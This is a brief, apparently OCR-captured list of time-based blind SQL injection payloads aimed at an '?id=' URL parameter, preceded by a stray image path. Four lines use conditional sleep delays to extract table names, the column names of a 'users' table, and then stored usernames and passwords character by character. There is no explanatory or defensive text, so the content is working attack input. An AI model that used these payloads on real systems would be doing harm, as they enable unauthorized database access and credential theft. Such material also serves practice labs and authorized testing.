 ?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+